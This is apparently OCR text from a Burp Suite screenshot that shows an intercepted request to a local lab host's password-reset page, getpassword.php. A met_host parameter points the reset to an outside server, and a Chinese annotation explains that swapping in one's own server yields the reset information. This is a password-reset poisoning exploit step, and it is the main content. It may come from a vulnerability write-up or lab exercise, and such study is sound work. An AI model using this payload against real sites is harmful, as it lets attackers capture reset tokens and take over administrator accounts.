 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
JSON Web Tokens HaE xia Yue Auth Analyzer
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.4:91
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /admin/admin/getpassword.php?met_host=47.94.236.117:90 HTTP/1.1
2 Host: 192.168.1.4:91
将重置的地址改为自己的服务器，就可以获得信息
3 Content-Length: 77
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.4:91
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer: http://192.168.1.4:91/admin/admin/getpassword.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: BkGOp9578O_think_template=default; home_lang=cn; admin_lang=cn; userdid=0; amtype=0; wxbd=1; exprefresh=1;
PHPSESSID=6mvujangu4ov5qic6p3nhji982; recordurl=
%2Chttp%253A%252F%252F192.168.1.4%253A91%252F%2Chttp%253A%252F%252F192.168.1.4%253A91%252F; referurl=
%2Findex.php%3Fm%3Duser%26c%3DUsers%26a%3Dcentre
14 Connection: close
15
16 action=next2&abt_type=2&admin_mobile=admin&submit=%E4%B8%8B%E4%B8%80%E6%AD%A5
Request attributes 2
Request query parameters 1
Request body parameters 4
Request cookies 10
Request headers 13